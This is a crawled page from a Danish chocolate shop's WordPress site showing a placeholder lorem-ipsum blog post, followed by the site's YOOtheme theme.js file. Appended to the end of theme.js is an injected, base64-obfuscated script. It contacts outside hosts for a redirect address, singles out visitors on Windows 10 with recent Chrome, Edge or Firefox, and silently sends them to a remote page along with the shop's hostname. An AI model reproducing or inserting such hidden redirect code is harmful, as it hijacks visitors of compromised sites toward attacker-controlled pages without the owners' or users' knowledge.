	<li><a href="https://chokoladeparadis.dk/kontakt/" class=" menu-item menu-item-type-post_type menu-item-object-page">Kontakt</a></li></ul>

</div>
</div>
                                </div>
                            </div>
                            
                            
                        
                    </div>
                    
                </nav>
            </div>
        </div>

        </div>
    

</div>
            
            
            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                            
            
<article id="post-6" class="uk-article post-6 post type-post status-publish format-standard hentry category-blog tag-html tag-uikit" typeof="Article">

    <meta property="name" content="Wine seminars available">
    <meta property="author" typeof="Person" content="@dmin">
    <meta property="dateModified" content="2017-01-12T03:37:00+02:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2017-01-12T03:37:00+02:00">

            
        <div class="uk-container uk-container-small">
    
        
        <h1 class="uk-margin-large-top uk-margin-remove-bottom uk-article-title">Wine seminars available</h1>
                                <ul class="uk-margin-top uk-margin-remove-bottom uk-subnav uk-subnav-divider">
                                        <li><span><time datetime="2017-01-12T03:37:00+02:00">12-01-2017</time></span></li>
                                        <li><a href="https://chokoladeparadis.dk/author/dmin/">@dmin</a></li>
                    
                                        <li><a href="https://chokoladeparadis.dk/category/blog/" rel="category tag">Blog</a></li>
                    
                                    </ul>
                        
        
        
                    <div class="uk-margin-medium-top" property="text">
                                    <p>Aenean vulputate eleifend tellus. Aenean leo ligula, porttitor eu, consequat vitae, eleifend ac, enim. Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean ultricies.</p>
<p><span id="more-6"></span></p>
<p>Placerat dolor, lacus euismod amet vitae ac, sodales libero amet viverra leo sagittis et. Vel augue sem elit tristique tempor, nullam lectus, ullamcorper tellus lobortis a risus, feugiat felis vel aliquam quam nullam adipiscing. Erat tincidunt dis quis mi ut, vestibulum odio purus arcu tincidunt dignissim sapien, dolor viverra orci wisi augue, pede lobortis ipsum. Lorem a, nulla non justo arcu non sodales, turpis convallis sed fusce purus natus quisque. Nunc aliquam orci luctus ligula ullamcorper fringilla, cras sit pellentesque sed est, lectus pretium, libero ut libero mattis massa est ultricies.</p>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aeneanommodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus.</p>
<p> Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem. Nulla consequat massa quis enim. Donec pede justo, fringilla vel, aliquet nec, vulputate eget, arcu. In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo.</p>
<blockquote class="uk-margin-medium"><p>
„Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.“</p>
<footer>Someone famous</footer>
</blockquote>
<p>Nam quam nunc, blandit vel, luctus pulvinar, hendrerit id, lorem. Maecenas nec odio et ante tincidunt tempus. Donec vitae sapien ut libero venenatis faucibus. Nullam quis ante. Etiam sit amet orci eget eros faucibus tincidunt. Duis leo. Sed fringilla mauris sit amet nibh. Donec sodales sagittis magna. Sed consequat, leo eget bibendum sodales, augue velit cursus nunc.</p>
                            </div>
        
                <p>
                                        <a href="https://chokoladeparadis.dk/tag/html/">HTML</a>,                            <a href="https://chokoladeparadis.dk/tag/uikit/">UIkit</a>                    </p>
        
        
        
        
                <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://chokoladeparadis.dk/?p=14703" rel="prev"><span uk-pagination-previous></span> Forrige</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://chokoladeparadis.dk/" rel="next">Næste <span uk-pagination-next></span></a></li>
                    </ul>
        
        
        </div>
    
</article>
<div class="uk-container uk-container-small">
<div id="comments" class="uk-margin-large-top">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="uk-h4 uk-margin-medium-top comment-reply-title">Skriv et svar <small><a rel="nofollow" id="cancel-comment-reply-link" class="uk-link-muted" href="/wine-seminars-available/#respond" style="display:none;">Annuller svar</a></small></h3><form action="https://chokoladeparadis.dk/wp-comments-post.php" method="post" id="commentform" class="uk-form-stacked comment-form"><p class="comment-notes">Din e-mailadresse vil ikke blive publiceret. Krævede felter er markeret med <span class="required">*</span></p><p class="comment-form-comment"><label class="uk-form-label" for="comment">Kommentar</label><textarea class="uk-textarea" id="comment" name="comment" cols="45" rows="8" required aria-required="true"></textarea></p><p class="comment-form-author"><label class="uk-form-label" for="author">Navn <span class="required">*</span></label><input class="uk-input" id="author" name="author" type="text" value="" size="30" required aria-required="true" /></p>
<p class="comment-form-email"><label class="uk-form-label" for="email">E-mail <span class="required">*</span></label><input class="uk-input" id="email" name="email" type="email" value="" size="30" required aria-required="true" /></p>
<p class="comment-form-url"><label class="uk-form-label" for="url">Websted</label><input class="uk-input" id="url" name="url" type="url" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><label class="uk-form-label"><input class="uk-checkbox" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> Gem mit navn, mail og websted i denne browser til næste gang jeg kommenterer.</label></p>
<p class="form-submit"><button id="submit" class="uk-button uk-button-primary submit" name="submit">Send kommentar</button> <input type='hidden' name='comment_post_ID' value='6' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

</div>
                        
                </div>
            </div>
            
            
            <!-- Builder #footer -->
<div class="tm-footer uk-section-muted uk-section uk-section-small" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-top-small; delay: false;">
    
        
        
        
            
            <div class="uk-container uk-container-large"><div class="uk-margin" uk-grid>
<div class="uk-width-expand@s">
    
        
            
            
                
<h3 class="uk-h3 uk-text-left" uk-scrollspy-class>        Kontakt Os    </h3><div class="uk-margin uk-text-left" uk-scrollspy-class><p>Tune Center 11 B<br />4030 Tune</p></div><div class="uk-margin uk-text-left" uk-scrollspy-class><p>+45 33 13 73 73<br />info@chokoladeparadis.dk</p></div>
            
        
    
</div>

<div class="uk-width-expand@s">
    
        
            
            
                
<h3 class="uk-h3 uk-margin-remove-top uk-text-left" uk-scrollspy-class>        Infomation    </h3><div class="uk-margin uk-text-left" uk-scrollspy-class><p style="text-align: left;">Fredag 11-17</p>
<p style="text-align: left;">Lørdag 10 - 14</p></div><div class="uk-margin uk-text-left" uk-scrollspy-class><p>Bank Nordea<br>
2905 6887194066</p></div>
            
        
    
</div>

<div class="uk-width-expand@s">
    
        
            
            
                
<h3 class="uk-h4 uk-text-left" uk-scrollspy-class>        Shop Online    </h3><div class="uk-margin uk-text-left" uk-scrollspy-class><a href="/min-konto">Min Konto<br /></a><a href="/kundeservice">Kundeservice</a><a href="/my-account"><br /></a></div><div class="uk-margin uk-text-left" uk-scrollspy-class><p><a href="/Handelsbetingelser">Handelsbetingelser</a><br /><a href="/nyhedsbrev">Tilmeld vores nyhedsbrev</a></p></div>
            
        
    
</div>

<div class="uk-width-expand@s">
    
        
            
            
                
<h3 class="uk-h4 uk-text-left" uk-scrollspy-class>        Nyhedsbrev    </h3>
<div uk-scrollspy-class>
    <form class="uk-form uk-panel js-form-newsletter" method="post" action="/wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fnewsletter%2Fsubscribe">

        <div class="uk-child-width-1-1" uk-grid>
            
            
                <div><input class="el-input uk-input" type="email" name="email" placeholder="Email adresse" required></div>
                <div><button class="el-button uk-button uk-button-default" type="submit">Tilmeld</button></div>
            
            
        </div>

        <input type="hidden" name="settings" value="7HyvJ6c8WgZm5GUGK+ApbQ==.[base64].NzY0Mjk2MTQ1YWQ2OTJkZDVlMzQzOTZlZTQ5ODNhN2ZjN2UyZGZhYzBhZWRhODdmNDU4ZjE0NjJiZWY4NWVjZA==">
        <div class="message uk-margin uk-hidden"></div>

    </form>

</div>

            
        
    
</div>
</div><div class="uk-grid-margin" uk-grid>
<div class="uk-width-1-1@m">
    
        
            
            
                <div class="uk-margin uk-text-right" uk-scrollspy-class><a href="#" uk-totop uk-scroll></a></div>
            
        
    
</div>
</div></div>
            
        
    
</div>

        </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/yootheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/chokoladeparadis.dk\/shop\/kurv\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4b1605a7ef2f753b228d3ac4e441472","fragment_name":"wc_fragments_f4b1605a7ef2f753b228d3ac4e441472","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=1.21.10" id="analytics-js"></script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/themes/yootheme/vendor/yootheme/theme-cookie/app/cookie.min.js?ver=1.21.10" id="cookie-js"></script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/themes/yootheme/vendor/yootheme/builder-newsletter/elements/newsletter/../../app/newsletter.min.js?ver=1.21.10" id="newsletter-js"></script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://chokoladeparadis.dk/wp-content/themes/yootheme/js/theme.js?ver=1.21.10
body_size: 1177
content:
/*! YOOtheme Pro v1.21.10 | https://yootheme.com */
!function(a,n){"use strict";var t="default"in a?a.default:a,i='.tm-header ~ [class*="uk-section"], .tm-header ~ :not(.tm-page) > [class*="uk-section"]',e={update:[{read:function(){var t=n.$(i),e=n.attr(t,"tm-header-transparent");if(!e||!t)return!1;var a=o(this.$el,"sticky");if(a){var r=a.$options.data;"uk-animation-slide-top"!==r.animation&&n.each({top:i,animation:"uk-animation-slide-top",clsInactive:"uk-navbar-transparent uk-"+e},function(t,e){return r[e]=a[e]=a.$props[e]=t}),a.$props.top=t.offsetHeight<=window.innerHeight?i:n.offset(t).top+300}return{section:t,modifier:e,height:this.$el.offsetHeight}},write:function(t){var e=t.height,a=t.modifier,r=t.section;if(!this.placeholder){n.addClass(this.$el,"tm-header-transparent tm-header-overlay"),n.addClass(n.$$(".tm-headerbar-top, .tm-headerbar-bottom, .tm-toolbar-transparent"),"uk-"+a),n.removeClass(n.$(".tm-toolbar-transparent.tm-toolbar-default"),"tm-toolbar-default"),n.addClass(o(this.$el,"navbar").dropbar,"uk-navbar-dropbar-slide"),n.$("[uk-sticky]",this.$el)||n.addClass(n.$(".uk-navbar-container",this.$el),"uk-navbar-transparent uk-"+a);var i=n.$("[uk-grid]",r);this.placeholder=i&&n.hasAttr(r,"tm-header-transparent-placeholder")&&n.before(i,'<div class="tm-header-placeholder uk-margin-remove-adjacent"></div>')}n.css(this.placeholder,{height:e})},events:["resize"]}]};function o(t,e){return a.getComponent(n.$("[uk-"+e+"]",t),e)}if(t.component("header",e),n.isRtl){var r={init:function(){this.$props.pos=n.swap(this.$props.pos,"left","right")}};t.mixin(r,"drop"),t.mixin(r,"tooltip")}n.ready(function(){var t=window,e=t.$load,a=void 0===e?[]:e,r=t.$theme;!function t(e,a){e.length&&e.shift()(a,function(){return t(e,a)})}(a,void 0===r?{}:r)})}(UIkit,UIkit.util);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();